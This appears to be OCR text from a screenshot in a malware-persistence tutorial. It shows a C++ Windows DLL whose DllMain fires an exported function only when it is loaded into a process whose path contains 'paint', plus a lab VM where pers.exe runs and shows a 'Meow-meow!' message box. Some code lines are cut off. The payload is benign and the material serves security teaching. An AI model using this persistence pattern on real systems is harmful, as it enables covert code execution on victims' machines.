 18 }
19 if (!*pattern)
20 return Begin;
21
22 str = Begin + 1;
23 }
24 return NULL;
25 }
26
27 extern "C" {
28 __declspec(dllexport) BOOL WINAPI runMe(void
29 MessageBoxA(NULL, "Meow-meow!", "=^..^=", MB
30 return TRUE;
31 }
32 }
33
34 BOOL APIENTRY DllMain(HMODULE hModule, DWORD
35 char path[MAX_PATH];
36 switch (nReason) {
37 case DLL_PROCESS_ATTACH:
38 GetModuleFileName(NULL, path, MAX_PATH);
39 if (subStr(path, (char *)"paint")) {
40 runMe();
41 }
42 break;
43 case DLL_PROCESS_DETACH:
44 break;
45 case DLL_THREAD_ATTACH:
46 break;
47 case DLL_THREAD_DETACH:
48 break;
49 }
50 return TRUE;
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recy
Micr
Ed
Fir
sha
(VBox
Pro
Hac
x32
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd Z:\2022-05-16-malware-pers-5\
PS Z:\2022-05-16-malware-pers-5>
PS Z:\2022-05-16-malware-pers-5>
PS Z:\2022-05-16-malware-pers-5> .\pers.exe
PS Z:\2022-05-16-malware-pers-5>
=^..^=
Meow-meow!
OK
Activate Windows
Go to Settings to activate Windows.
Type here to search
10:49 AM
5/16/2022
1
Right Ctrl